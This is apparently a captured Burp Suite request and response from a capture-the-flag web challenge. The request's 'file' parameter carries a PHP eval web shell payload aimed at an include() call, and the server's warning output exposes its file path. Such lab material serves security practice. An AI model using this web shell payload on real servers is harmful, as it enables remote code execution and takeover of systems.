 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://32b0cba3-f2f4-4db6-abb7-01beede0d862.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 GET /?file=<?=eval($_POST['hi']);?> HTTP/1.1
2 Host: 32b0cba3-f2f4-4db6-abb7-01beede0d862.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 03 May 2023 12:11:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 365
8
9 <br />
10 <b>Warning</b>:  include(&lt;?=eval($_POST['hi']);?&gt;): failed to
open stream: No such file or directory in <b>
/var/www/html/index.php</b> on line <b>19</b><br />
11 <br />
12 <b>Warning</b>:  include(): Failed opening
'&lt;?=eval($_POST['hi']);?&gt;' for inclusion
(include_path='.:/usr/local/lib/php') in <b>/var/www/html/index.php
</b> on line <b>19</b><br />
INSPECTOR